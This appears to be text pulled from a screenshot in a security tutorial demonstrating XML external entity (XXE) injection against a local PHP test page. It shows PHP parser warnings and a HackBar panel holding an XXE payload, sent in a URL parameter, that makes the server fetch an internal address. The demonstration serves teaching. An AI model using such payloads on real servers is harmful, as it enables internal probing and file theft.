 Warning: simplexml_load_string(): http://127.0.0.1:80/:1: parser error : StartTag: invalid element name in E:\phpStudy\PHPTutorial\WWW\test
\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
Split URL <!ENTITY test SYSTEM "http://127.0.0.1:80/">
Execute ]>
<abc>%26test;</abc>
REEBUF